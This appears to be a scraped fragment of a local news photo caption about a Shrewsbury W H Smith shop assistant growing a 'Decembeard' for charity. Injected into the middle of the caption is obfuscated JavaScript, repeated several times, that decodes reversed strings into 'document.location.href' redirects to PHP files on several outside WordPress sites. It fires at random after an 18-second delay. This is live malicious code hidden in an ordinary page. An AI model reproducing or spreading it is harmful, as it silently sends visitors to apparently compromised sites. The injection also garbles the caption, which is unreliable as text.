 Aiming $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to out-do Santa next month, shop assistant John Brownlie  from W H Smith at the Darwin Centre, Shrewsbury is growing a Decembeard for African charities